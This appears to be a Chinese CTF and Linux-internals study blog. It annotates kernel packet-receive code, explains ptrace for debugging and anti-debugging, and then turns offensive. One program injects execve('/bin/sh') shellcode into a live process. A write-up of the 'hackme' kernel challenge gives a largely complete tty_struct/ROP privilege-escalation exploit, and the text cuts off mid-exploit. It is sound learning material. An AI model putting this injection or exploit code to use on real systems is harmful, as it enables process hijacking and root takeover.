if (skb_vlan_tag_present(skb)) {
if (pt_prev) {
ret = deliver_skb(skb, pt_prev, orig_dev);
pt_prev = NULL;
}
if (vlan_do_receive(&skb))
goto another_round;
else if (unlikely(!skb))
goto out;
}

/* 调用接收设备的rx_handler */
rx_handler = rcu_dereference(skb->dev->rx_handler);
if (rx_handler) {
if (pt_prev) {
ret = deliver_skb(skb, pt_prev, orig_dev);
pt_prev = NULL;
}
switch (rx_handler(&skb)) {
case RX_HANDLER_CONSUMED:
ret = NET_RX_SUCCESS;
goto out;
case RX_HANDLER_ANOTHER:
goto another_round;
case RX_HANDLER_EXACT:
deliver_exact = true;
case RX_HANDLER_PASS:
break;
default:
BUG();
}
}

if (unlikely(skb_vlan_tag_present(skb))) {
if (skb_vlan_tag_get_id(skb))
skb->pkt_type = PACKET_OTHERHOST;
skb->vlan_tci = 0;
}

/* 根据skb->protocol传递给上层协议(其实这就是"sk_buff=>packet_type"的过程) */
type = skb->protocol;

if (likely(!deliver_exact)) { /* 根据全局定义的协议处理报文 */
deliver_ptype_list_skb(skb, &pt_prev, orig_dev, type,
&ptype_base[ntohs(type) &
PTYPE_HASH_MASK]); /* 利用skb->protocol在ptype_base中选择对应的双向链表 */
}

deliver_ptype_list_skb(skb, &pt_prev, orig_dev, type,
&orig_dev->ptype_specific); /* 根据设备上注册的协议进行处理 */

if (unlikely(skb->dev != orig_dev)) { /* 如果设备发生变化,那么还需要针对新设备的注册协议进行处理 */
deliver_ptype_list_skb(skb, &pt_prev, orig_dev, type,
&skb->dev->ptype_specific);
}

if (pt_prev) {
if (unlikely(skb_orphan_frags_rx(skb, GFP_ATOMIC)))
goto drop;
*ppt_prev = pt_prev; /* 把查找到的packet_type传出 */
} else {
drop:
if (!deliver_exact)
atomic_long_inc(&skb->dev->rx_dropped);
else
atomic_long_inc(&skb->dev->rx_nohandler);
kfree_skb(skb);
ret = NET_RX_DROP;
}

out:
return ret;
}

__netif_receive_skb_core 函数主要有几个处理:

  • vlan 报文的处理,主要是循环把 vlan 头剥掉(Virtual Local Area Network 虚拟局域网)
  • 交给 rx_handler 处理(例如:OVS,linux bridge 等)
  • ptype_all 处理(例如:抓包程序,raw socket 等)
  • ptype_base 处理,并交给协议栈(例如:ip、arp,rarp 等)

其中我们只需要关注与有关 ptype_base 的部分,这里才是对网络协议的处理:

  • 程序会通过 skb->protocol 找到 ptype_base 中对应的双向链表
  • 遍历这个双向链表,直到 packet_type->type == sk_buff->protocol
  • 然后调用 packet_type->func 完成对数据包的处理

Linux 系统调用 - ptrace

ptrace 是 Linux 中的一个系统调用,可以让父进程控制子进程运行,并可以检查和改变子进程的核心 image 的功能

其基本原理是:

  • 当使用了 ptrace 跟踪后,所有发送给被跟踪的子进程的信号(除了SIGKILL),都会被转发给父进程
  • 子进程会被阻塞,这时子进程的状态就会被系统标注为 TASK_TRACED
  • 父进程收到信号后,就可以对停止下来的子进程进行检查和修改,然后让子进程继续运行

ptrace 在用户态的定义如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
long int
ptrace (enum __ptrace_request request, ...)
{
long int res, ret;
va_list ap;
pid_t pid;
void *addr, *data;

va_start (ap, request);
pid = va_arg (ap, pid_t);
addr = va_arg (ap, void *);
data = va_arg (ap, void *);
va_end (ap);

if (request > 0 && request < 4)
data = &ret;

res = INLINE_SYSCALL (ptrace, 4, request, pid, addr, data);
if (res >= 0 && request > 0 && request < 4)
{
__set_errno (0);
return ret;
}

return res;
}
  • 对于不同的 ptrace 命令有着不同的参数,简化版本如下:
1
2
#include <sys/ptrace.h>
long ptrace(enum __ptrace_request request, pid_t pid, void *addr, void *data);
  • enum __ptrace_request request:指示了 ptrace 要执行的命令
  • pid_t pid:指示 ptrace 要跟踪的进程ID
  • void *addr:指示要监控的内存地址
  • void *data:存放读取出的或者要写入的数据

ptrace 在内核中的接口如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
SYSCALL_DEFINE4(ptrace, long, request, long, pid, unsigned long, addr,
unsigned long, data)
{
struct task_struct *child;
long ret;

if (request == PTRACE_TRACEME) {
ret = ptrace_traceme();
if (!ret)
arch_ptrace_attach(current);
goto out;
}

child = find_get_task_by_vpid(pid);
if (!child) {
ret = -ESRCH;
goto out;
}

if (request == PTRACE_ATTACH || request == PTRACE_SEIZE) {
ret = ptrace_attach(child, request, addr, data);
/*
* Some architectures need to do book-keeping after
* a ptrace attach.
*/
if (!ret)
arch_ptrace_attach(child);
goto out_put_task_struct;
}

ret = ptrace_check_attach(child, request == PTRACE_KILL ||
request == PTRACE_INTERRUPT);
if (ret < 0)
goto out_put_task_struct;

ret = arch_ptrace(child, request, addr, data);
if (ret || request != PTRACE_DETACH)
ptrace_unfreeze_traced(child);

out_put_task_struct:
put_task_struct(child);
out:
return ret;
}
  • 其中对 PTRACE_TRACEME 和 PTRACE_ATTACH 做了特殊处理

常见 ptrace 命令如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
/* Type of the REQUEST argument to `ptrace.'  */
enum __ptrace_request
{
/* 跟踪发出此请求的进程,此过程接收的所有信号都可以被其父级拦截,其父级可以使用其他"ptrace"请求 */
PTRACE_TRACEME = 0,
#define PT_TRACE_ME PTRACE_TRACEME

/* 返回进程text空间中,地址ADDR处的word(字) */
PTRACE_PEEKTEXT = 1,
#define PT_READ_I PTRACE_PEEKTEXT

/* 返回进程data空间中,地址ADDR处的word(字) */
PTRACE_PEEKDATA = 2,
#define PT_READ_D PTRACE_PEEKDATA

/* 返回进程用户区域中,偏移为ADDR的word(字) */
PTRACE_PEEKUSER = 3,
#define PT_READ_U PTRACE_PEEKUSER

/* 将一字大小的DATA写入进程的text空间,地址为ADDR */
PTRACE_POKETEXT = 4,
#define PT_WRITE_I PTRACE_POKETEXT

/* 将一字大小的DATA写入进程的data空间,地址为ADDR */
PTRACE_POKEDATA = 5,
#define PT_WRITE_D PTRACE_POKEDATA

/* 将一字大小的DATA写入进程的用户区域,偏移量为ADDR */
PTRACE_POKEUSER = 6,
#define PT_WRITE_U PTRACE_POKEUSER

/* 继续该process(进程) */
PTRACE_CONT = 7,
#define PT_CONTINUE PTRACE_CONT

/* 杀死该process(进程) */
PTRACE_KILL = 8,
#define PT_KILL PTRACE_KILL

/* 单步执行该process(进程) */
PTRACE_SINGLESTEP = 9,
#define PT_STEP PTRACE_SINGLESTEP

/* 附加到正在运行的进程 */
PTRACE_ATTACH = 16,
#define PT_ATTACH PTRACE_ATTACH

/* 从附加到'PTRACE_ATTACH'的进程中分离 */
PTRACE_DETACH = 17,
#define PT_DETACH PTRACE_DETACH

/* 继续并在进入系统调用或从系统调用返回时停止 */
PTRACE_SYSCALL = 24,
#define PT_SYSCALL PTRACE_SYSCALL

/* 设置跟踪筛选器选项 */
PTRACE_SETOPTIONS = 0x4200,
#define PT_SETOPTIONS PTRACE_SETOPTIONS

/* 获取最后一条ptrace消息 */
PTRACE_GETEVENTMSG = 0x4201,
#define PT_GETEVENTMSG PTRACE_GETEVENTMSG

/* 获取流程的siginfo(签名信息) */
PTRACE_GETSIGINFO = 0x4202,
#define PT_GETSIGINFO PTRACE_GETSIGINFO

/* 为进程设置新的siginfo(签名信息) */
PTRACE_SETSIGINFO = 0x4203,
#define PT_SETSIGINFO PTRACE_SETSIGINFO

/* 获取寄存器内容 */
PTRACE_GETREGSET = 0x4204,
#define PTRACE_GETREGSET PTRACE_GETREGSET

/* 设置寄存器内容 */
PTRACE_SETREGSET = 0x4205,
#define PTRACE_SETREGSET PTRACE_SETREGSET

/* 类似于'PTRACE_ATTACH',但不要强迫跟踪trap(陷阱),也不会影响signal(信号)或group stop state(组停止状态) */
PTRACE_SEIZE = 0x4206,
#define PTRACE_SEIZE PTRACE_SEIZE

/* 陷阱捕获了tracee */
PTRACE_INTERRUPT = 0x4207,
#define PTRACE_INTERRUPT PTRACE_INTERRUPT

/* 等待下一个group event(事件组) */
PTRACE_LISTEN = 0x4208,
#define PTRACE_LISTEN PTRACE_LISTEN

/* 检索siginfo_t结构,而无需从队列中删除信号 */
PTRACE_PEEKSIGINFO = 0x4209,
#define PTRACE_PEEKSIGINFO PTRACE_PEEKSIGINFO

/* 获取被阻止信号的掩码 */
PTRACE_GETSIGMASK = 0x420a,
#define PTRACE_GETSIGMASK PTRACE_GETSIGMASK

/* 更改被阻止信号的掩码 */
PTRACE_SETSIGMASK = 0x420b,
#define PTRACE_SETSIGMASK PTRACE_SETSIGMASK

/* 获取seccomp BPF筛选器 */
PTRACE_SECCOMP_GET_FILTER = 0x420c,
#define PTRACE_SECCOMP_GET_FILTER PTRACE_SECCOMP_GET_FILTER

/* 获取seccomp BPF筛选器元数据 */
PTRACE_SECCOMP_GET_METADATA = 0x420d,
#define PTRACE_SECCOMP_GET_METADATA PTRACE_SECCOMP_GET_METADATA

/* 获取有关系统调用的信息 */
PTRACE_GET_SYSCALL_INFO = 0x420e
#define PTRACE_GET_SYSCALL_INFO PTRACE_GET_SYSCALL_INFO
};

ptrace 的使用 - 调试

Linux 调试工具 GDB 的底层就是使用了 ptrace,主要是 PTRACE_ATTACH 功能

在使用 ptrace 之前需要在两个进程间建立追踪关系:(追踪者 tracer 和被追踪者 tracee)

  • ptrace 编程的主要部分是 tracer,它可以通过附着的方式与 tracee 建立追踪关系
  • 建立之后,可以控制 tracee 在特定的时候暂停并向 tracer 发送相应信号,而 tracer 则通过循环等待 waitpid 来处理 tracee 发来的信号

其中会用到4个 ptrace 命令:

  • PTRACE_TRACEME:tracee 表明自己想要被追踪,这会自动与父进程建立追踪关系(这也是唯一能被 tracee 使用的 request,其他的 request 都由 tracer 指定)
  • PTRACE_PEEKUSER:返回进程用户区域中,偏移为ADDR处,一字大小的数据,使用 ORIG_RAX 计算 RAX 的偏移,从而获取将要执行的系统调用号
  • PTRACE_GETREGS:获取寄存器内容,用结构体 user_regs_struct 进行保存
  • PTRACE_SYSCALL:在子进程进入和退出系统调用时都将其暂停

使用 ptrace 的编程案例如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#include<sys/wait.h>
#include<sys/reg.h>
#include<sys/user.h>
#include<sys/ptrace.h>
#include<unistd.h>
#include<sys/syscall.h>
#include<stdio.h>

int main() {
pid_t child;
long syscallID;
int status;
int calling = 0;
struct user_regs_struct regs;
child = fork();
if(child == 0) {
ptrace(PTRACE_TRACEME, 0, 0); /* tracee表明自己想要被追踪 */
execl("./HelloWorld", "HelloWorld", NULL);
}
else {
while(1) {
wait(&status);
if(WIFEXITED(status))
break;
syscallID = ptrace(PTRACE_PEEKUSER, child, 8 * ORIG_RAX, 0); /* 获取rax值从而判断将要执行的系统调用号 */
ptrace(PTRACE_GETREGS, child, 0, &regs); /* 获取寄存器内容 */
if(calling == 0) {
printf("SYS_call ID:%d\n",syscallID);
printf("SYS_call with rdi:0x%llx, rsi:0x%llx, rdx:0x%llx\n",regs.rdi, regs.rsi, regs.rdx);
calling = 1;
}
else {
calling = 0;
}
ptrace(PTRACE_SYSCALL, child, 0, 0); /* 在子进程进入和退出系统调用时都将其暂停 */
}
}
return 0;
}

被测试的文件:

1
2
3
4
int main(){
printf("Hello World!\n");
return 0;
}

结果:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
exp ./test               
SYS_call ID:59
SYS_call with rdi:0x0, rsi:0x0, rdx:0x0
SYS_call ID:12
SYS_call with rdi:0x0, rsi:0x7f6f9d3ace2c, rdx:0x4c
SYS_call ID:158
SYS_call with rdi:0x3001, rsi:0x7ffc51d572c0, rdx:0x7f6f9d3a32d0
SYS_call ID:21
SYS_call with rdi:0x7f6f9d3af9e0, rsi:0x4, rdx:0x7f6f9d387270
SYS_call ID:257
SYS_call with rdi:0xffffff9c, rsi:0x7f6f9d3acb80, rdx:0x80000
SYS_call ID:5
SYS_call with rdi:0x3, rsi:0x7ffc51d564c0, rdx:0x7ffc51d564c0
SYS_call ID:9
SYS_call with rdi:0x0, rsi:0x152c8, rdx:0x1
SYS_call ID:3
SYS_call with rdi:0x3, rsi:0x152c8, rdx:0x1
SYS_call ID:257
SYS_call with rdi:0xffffff9c, rsi:0x7f6f9d3b6f60, rdx:0x80000
SYS_call ID:0
SYS_call with rdi:0x3, rsi:0x7ffc51d56668, rdx:0x340
SYS_call ID:17
SYS_call with rdi:0x3, rsi:0x7ffc51d56280, rdx:0x310
SYS_call ID:17
SYS_call with rdi:0x3, rsi:0x7ffc51d56250, rdx:0x20
SYS_call ID:17
SYS_call with rdi:0x3, rsi:0x7ffc51d56200, rdx:0x44
SYS_call ID:5
SYS_call with rdi:0x3, rsi:0x7ffc51d56510, rdx:0x7ffc51d56510
SYS_call ID:9
SYS_call with rdi:0x0, rsi:0x2000, rdx:0x3
SYS_call ID:17
SYS_call with rdi:0x3, rsi:0x7ffc51d56160, rdx:0x310
SYS_call ID:17
SYS_call with rdi:0x3, rsi:0x7ffc51d55e40, rdx:0x20
SYS_call ID:17
SYS_call with rdi:0x3, rsi:0x7ffc51d55e20, rdx:0x44
SYS_call ID:9
SYS_call with rdi:0x0, rsi:0x1f1660, rdx:0x1
SYS_call ID:9
SYS_call with rdi:0x7f6f9d19f000, rsi:0x178000, rdx:0x5
SYS_call ID:9
SYS_call with rdi:0x7f6f9d317000, rsi:0x4e000, rdx:0x1
SYS_call ID:9
SYS_call with rdi:0x7f6f9d365000, rsi:0x6000, rdx:0x3
SYS_call ID:9
SYS_call with rdi:0x7f6f9d36b000, rsi:0x3660, rdx:0x3
SYS_call ID:3
SYS_call with rdi:0x3, rsi:0x29, rdx:0x0
SYS_call ID:158
SYS_call with rdi:0x1002, rsi:0x7f6f9d370540, rdx:0xffff809062c8f1a0
SYS_call ID:10
SYS_call with rdi:0x7f6f9d365000, rsi:0x4000, rdx:0x1
SYS_call ID:10
SYS_call with rdi:0x5574d07f8000, rsi:0x1000, rdx:0x1
SYS_call ID:10
SYS_call with rdi:0x7f6f9d3b4000, rsi:0x1000, rdx:0x1
SYS_call ID:11
SYS_call with rdi:0x7f6f9d371000, rsi:0x152c8, rdx:0xb9b00000000
SYS_call ID:5
SYS_call with rdi:0x1, rsi:0x7ffc51d57120, rdx:0x7ffc51d57120
SYS_call ID:12 /* 调用"brk-12"为tcache struct分配空间 */
SYS_call with rdi:0x0, rsi:0x21000, rdx:0x2b0
SYS_call ID:12 /* 调用"brk-12"为标准输出分配缓存 */
SYS_call with rdi:0x5574d1669000, rsi:0x21000, rdx:0x7f6f9d36c620
Hello World!
SYS_call ID:1 /* 调用"write-1" */
SYS_call with rdi:0x1, rsi:0x5574d16482a0, rdx:0xd
  • 可以看见 tracee 从调用 execve-59 构建进程上下文到调用 write-1 的全过程

ptrace 的使用 - 反调试

ptrace 反调试的核心就在于主动执行 PTRACE_TRACEME:

  • 如果当前进程已经被追踪了,就不能被其他父进程追踪
  • 因此可以提前执行 PTRACE_TRACEME 命令来避免被 GDB 调试

测试案例如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
#include <sys/ptrace.h>
#include <stdio.h>

int main()
{
if (ptrace(PTRACE_TRACEME, 0, 0, 0) ==-1 )
{
printf("don't trace me!\n");
return 1;
}
printf("no one trace me!\n");
return 0;
}

正常执行结果:

1
2
➜  exp ./test
no one trace me!

调试结果:

1
2
3
4
pwndbg> c
Continuing.
don't trace me!
[Inferior 1 (process 4654) exited with code 01]

绕过的方式很简单,只要把相关的地方给 nop 掉就好:

可以直接查看符号表来确定是否存在 prtace:

1
2
3
4
5
exp objdump -t test | grep ptrace
0000000000000000 F *UND* 0000000000000000 ptrace@@GLIBC_2.2.5
exp readelf -s test | grep ptrace
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND ptrace@GLIBC_2.2.5 (2)
60: 0000000000000000 0 FUNC GLOBAL DEFAULT UND ptrace@@GLIBC_2.2.5

ptrace 的使用 - 代码注入

ptrace 可以对进程的追踪,并进行流程控制:

  • 用户寄存器值读取和写入操作
  • 内存进行读取和修改

需要用到的 ptrace 命令如下:

  • PTRACE_POKETEXT,PTRACE_POKEDATA:往内存地址中写入一个字节,内存地址由 addr 给出
  • PTRACE_PEEKTEXT,PTRACE_PEEKDATA:从内存地址中读取一个字节,内存地址由 addr 给出
  • PTRACE_ATTACH:跟踪指定 pid 进程
  • PTRACE_GETREGS:读取所有寄存器的值
  • PTRACE_CONT:继续执行被跟踪的子进程,signal 为“0”则忽略引起调试进程中止的信号,若不为“0”则继续处理信号 signal
  • PTRACE_SETREGS:设置寄存器
  • PTRACE_DETACH:结束跟踪

下面程序用于在 tracee 中注入一段 shellcode:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <sys/user.h>
#include <asm/ptrace-abi.h>
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
const int word_size = sizeof(size_t);

void putdata(pid_t pid, size_t addr, char *str, int len)
{
char *code;
int i, j;
union u{
size_t val;
char word[word_size];
}data;
i = 0;
j = len / word_size;
code = str;
while(i < j) {
memcpy(data.word, code, word_size);
ptrace(PTRACE_POKEDATA, pid, addr + i * 8, data.val);
printf("%llx\n",ptrace(PTRACE_PEEKDATA, pid, addr + i * 8, NULL));
++i;
code += word_size;
}
j = len % word_size;
if(j != 0) {
memcpy(data.word, code, j);
ptrace(PTRACE_POKEDATA, pid, addr + i * 8, data.val);
printf("%llx\n",ptrace(PTRACE_PEEKDATA, pid, addr + i * 8, NULL));
}
}

char shellcode[] = "\x90\x90\x90\x90\x90\x90\x90\x48\x31\xd2\x52\x48\x89\xe6\x48\xb8\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xc0\xb0\x3b\x0f\x05";

int main(int argc, char *argv[])
{
pid_t pid;
struct user_regs_struct regs;
pid = atoi(argv[1]);
ptrace(PTRACE_ATTACH, pid, NULL, NULL); /* 尝试连接目标进程 */
wait(NULL);
ptrace(PTRACE_GETREGS, pid, NULL, &regs); /* 获取tracee的寄存器 */
printf("get target RIP: 0x%llx\n",regs.rip);
putdata(pid,regs.rip,shellcode,strlen(shellcode));
regs.rip += 6;
ptrace(PTRACE_SETREGS, pid, NULL, &regs); /* 设置寄存器 */
ptrace(PTRACE_CONT, pid, NULL, NULL); /* 继续执行被跟踪的子进程 */
printf("This process is attacked by %s",__FUNCTION__);
ptrace(PTRACE_DETACH, pid, NULL, NULL); /* 结束跟踪 */
return 0;
}

其中的 shellcode 就是 execve(/bin/sh),汇编如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
section .text

global _start

_start:
xor rdx,rdx
push rdx
mov rsi,rsp
mov rax,0x68732f2f6e69622f
push rax
mov rdi,rsp
xor rax,rax
mov al,59
syscall
  • 进行编译:
1
2
➜  exp nasm -f elf64 sh.s -o sh.o
➜ exp ld sh.o -o sh
  • 显示二进制代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜  exp objdump --disassemble ./sh

./sh: 文件格式 elf64-x86-64


Disassembly of section .text:

0000000000401000 <_start>:
401000: 48 31 d2 xor %rdx,%rdx
401003: 52 push %rdx
401004: 48 89 e6 mov %rsp,%rsi
401007: 48 b8 2f 62 69 6e 2f movabs $0x68732f2f6e69622f,%rax
40100e: 2f 73 68
401011: 50 push %rax
401012: 48 89 e7 mov %rsp,%rdi
401015: 48 31 c0 xor %rax,%rax
401018: b0 3b mov $0x3b,%al
40101a: 0f 05 syscall

测试文件如下:

1
2
3
4
5
6
7
8
9
10
11
#include<unistd.h>
#include <stdio.h>
int main()
{
printf("pid=%d\n",getpid());
for(int num=0;num<20;num++) {
printf("num = %d\n",num);
sleep(2);
}
return 0;
}

hackme

1
2
3
4
5
6
7
8
9
10
11
#! /bin/sh
qemu-system-x86_64 \
-m 256M \
-nographic \
-kernel bzImage \
-append 'console=ttyS0 loglevel=3 oops=panic panic=1 kaslr' \
-monitor /dev/null \
-initrd initramfs.cpio \
-smp cores=4,threads=2 \
#-gdb tcp::4869 -S \
-cpu qemu64,smep,smap 2>/dev/null
  • smep,smap,kaslr

漏洞分析

1
2
3
4
5
6
7
8
9
10
11
if ( cmd == 0x30002 )                       // HACK_WRITE
{
index = userdata.index;
kheap_ptr = pool[index].ptr;
kheap = &pool[index];
if ( kheap_ptr && userdata.offset + userdata.size <= kheap->size )
{
copy_from_user(&kheap_ptr[userdata.offset], userdata.data, userdata.size);
return 0LL;
}
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
else if ( cmd == 0x30003 )                  // HACK_READ
{
index = userdata.index;
kheap_ptr = pool[index].ptr;
kheap = &pool[index];
if ( kheap_ptr )
{
if ( userdata.offset + userdata.size <= kheap->size )
{
copy_to_user(userdata.data, &kheap_ptr[userdata.offset], userdata.size);
return 0LL;
}
}
}
  • userdata.offset 是符号数,并且没有限制其必须为正数
  • userdata.offset 为负数就可以在 kheap_ptr[userdata.offset] 中向上溢出

入侵思路 - Tty_struct Attack

tty_struct attack 可以用于泄露 kernel_base,如果想用它来提权,则需要泄露 heap_addr

本题目的溢出可以轻松泄露空闲块的 next 指针,然后泄露出 heap_addr

1
2
3
4
5
kcreate(2,buf,0x100);
kcreate(3,buf,0x100);
kfree(2);
kread(3,buf,0x100,-0x100);
size_t heap_addr = ((size_t *)buf)[0] - 0x200;
  • 释放 “内存块2” 后,通过 “内存块3” 向上泄露内存快2的 next 指针
  • 这源自于 slab 的一个机制:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pwndbg> x/20xg 0xffffa1f380179400
0xffffa1f380179400: 0xffffa1f380179600 0x0000000000000000
0xffffa1f380179410: 0x0000000000000000 0x0000000000000000
0xffffa1f380179420: 0x0000000000000000 0x0000000000000000
0xffffa1f380179430: 0x0000000000000000 0x0000000000000000
0xffffa1f380179440: 0x0000000000000000 0x0000000000000000
pwndbg> x/20xg 0xffffa1f380179600
0xffffa1f380179600: 0xffffa1f380179700 0xdf84653679b215c3
0xffffa1f380179610: 0xc7e58d27141d6541 0x875eeb6934a2d05d
0xffffa1f380179620: 0x32e830be7c767f6e 0xc8103477ca4944c2
0xffffa1f380179630: 0x88364f1e93ef79cc 0x2ba3fb91bbc17dd4
0xffffa1f380179640: 0x4ae5ec2914d5d54d 0xa34247ff14fc9404
pwndbg> x/20xg 0xffffa1f380179700
0xffffa1f380179700: 0xffffa1f380179800 0x2d87f67ef5f84679
0xffffa1f380179710: 0x224428f2894924d4 0x8c097463e73b5f8f
0xffffa1f380179720: 0x51e6f451fc6c7d48 0xf7f1f1c979b53b2c
0xffffa1f380179730: 0xe4bddcf6395344b1 0x66766646ae4ea583
  • 空闲块都会有一个 next 指针,用于指向下一个内存块
  • Slab 将内核中经常使用的对象放到高速缓存中,并且由系统保持为初始的可利用状态,因此上图中的 0x400 0x600 0x700 都是 free 状态

由于系统开启了 smap,内核需要使用 copy_from_user 才能访问用户态数据,于是我们利用 kcreatefake_tty_operations 指针和 rop 指针保存到内核的堆里:

1
2
kcreate(2,(char *)rop,0x100);
kcreate(3,(char *)fake_tty_operations,0x100);

对于 tty_struct attack,还需要一个关键的 gadget,其目的是为了栈迁移(把 RAX 中的数据转移到 RSP 中):

  • 最直接的 gadget 就是 mov rax, rsp
  • 如果没有就以其他寄存器为中介
  • 如果还是没有就只能用 push rax + pop rsp

剩下的操作就比较套路化了,可以当做是 tty_struct attack 的模板,注意控制一下 CR4 寄存器就好

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/wait.h>
#include <sys/stat.h>
#include <pthread.h>

#define RAW_KERNEL_BASE 0XFFFFFFFF81000000

#define HACK_FREE 0x30001
#define HACK_WRITE 0x30002
#define HACK_READ 0x30003
#define HACK_CREATE 0x30000

size_t MOV_CR4_RAX = 0xffffffff8100252b - RAW_KERNEL_BASE; // mov cr4, rax ; push rcx ; popfq ; pop rbp ; ret
size_t SWAPGS = 0xffffffff81200c2e - RAW_KERNEL_BASE; // swapgs ; popfq ; pop rbp ; ret
size_t IRETQ = 0xFFFFFFFF81019356 - RAW_KERNEL_BASE; // iretq; pop rbp; ret;

size_t COMMIT_CREDS = 0xFFFFFFFF8104D220 - RAW_KERNEL_BASE;
size_t PREPARE_KERNEL_CRED = 0xFFFFFFFF8104D3D0 - RAW_KERNEL_BASE;

//size_t PUSH_RAX_POP_RSP = 0xffffffff810608d5 - RAW_KERNEL_BASE; // push rax; pop rsp; ret;
size_t PUSH_RAX_POP_RSP = 0xffffffff8116b3c5 - RAW_KERNEL_BASE; // push rax; sub byte ptr [rbx + 0x41], bl; pop rsp; pop rbp; ret;
size_t POP_RAX = 0xffffffff8101b5a1 - RAW_KERNEL_BASE; // pop rax; ret;
size_t POP_RSP = 0xffffffff810484f0 - RAW_KERNEL_BASE; // pop rsp; ret;

int fd;

void initFD() {
fd = open("/dev/hackme",0);
if (fd < 0) {
printf("open file error!!\n");
exit(-1);
}
}

typedef struct Item{
int index;
char *buf;
int64_t size;
int64_t offset;
}item;

void kcreate(unsigned int index,char *buf,int64_t size) {
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = 0;
ioctl(fd,HACK_CREATE,&data);
}

void kfree(unsigned int index) {
item data;
data.index = index;
ioctl(fd,HACK_FREE,&data);
}

void kwrite(unsigned int index,char *buf,int64_t size,int64_t offset){
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = offset;
ioctl(fd,HACK_WRITE,&data);
}

void kread(unsigned int index,char *buf,int64_t size,int64_t offset) {
item data;
data.index = index;
data.buf = buf;
data.size = size;
data.offset = offset;
ioctl(fd,HACK_READ,&data);
}

char buf[0x1000] = {0};

void init_addr(size_t kernel_base) {
MOV_CR4_RAX += kernel_base;
SWAPGS += kernel_base;
IRETQ += kernel_base;
COMMIT_CREDS += kernel_base;
PREPARE_KERNEL_CRED += kernel_base;
PUSH_RAX_POP_RSP += kernel_base;
POP_RSP += kernel_base;
POP_RAX += kernel_base;
printf("PUSH_RAX_POP_RSP=0x%lx\n",PUSH_RAX_POP_RSP);
}

void getRoot() {
void *(*pkc)(int) = (void *(*)(int))PREPARE_KERNEL_CRED;
void (*cc)(void *) = (void (*)(void *))COMMIT_CREDS;
(*cc)((*pkc)(0)); // commit_creds(prepare_kernel_cred(0))
}

void getShell() {
if (getuid() == 0) {
puts("root");
system("/bin/sh");
} else {
puts("root wrong");
}
}

size_t user_cs,user_ss,user_flags,user_sp;

void save_status()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_flags;"
);
puts("saved");
}

int main() {
puts("start");
save_status();
initFD();
kcreate(0,buf,0x2E0);
kcreate(1,buf,0x2E0);
kfree(0);
kcreate(2,buf,0x100);
kcreate(3,buf,0x100);
kfree(2);
kread(3,buf,0x100,-0x100);
size_t heap_addr = ((size_t *)buf)[0] - 0x200;
printf("heap_addr=0x%lx\n",heap_addr);
size_t fake_tty_operations[0x20];
int tty_fd = open("/dev/ptmx",O_RDWR);
kread(1,buf,0x400,-0x400);
size_t kernel_base = ((size_t *)buf)[3] - 0x625D80;
printf("kernel_base=0x%lx\n",kernel_base);
init_addr(kernel_base);
//sleep(10);

size_t rop[0x20];
int i = 0;
rop[i++] = POP_RAX;
rop[i++] = 0x6f0;
rop[i++] = MOV_CR4_RAX;
rop[i++] = 0;
rop[i++] = (size_t)getRoot;
rop[i++] = SWAPGS;
rop[i++] = 0;
rop[i++] = 0;
rop[i++] = IRETQ;
rop[i++] = (size_t)getShell;
rop[i++] = user_cs;
rop[i++] = user_flags;
rop[i++] = user_sp;
rop[i++] = user_ss;

kcreate(2,(char *)rop,0x100);
size_t rop_addr = heap_addr;

fake_tty_operations[7] = PUSH_RAX_POP_RSP;
fake_tty_operations[0] = 0;
fake_tty_operations[1] = POP_RSP;
fake_tty_operations[2] = rop_addr;

kfree(3);
kcreate(3,(char *)fake_tty_operations,0x100);
size_t fake_tty_operations_addr = heap_addr + 0x100;
((size_t *)buf)[3] = fake_tty_operations_addr;
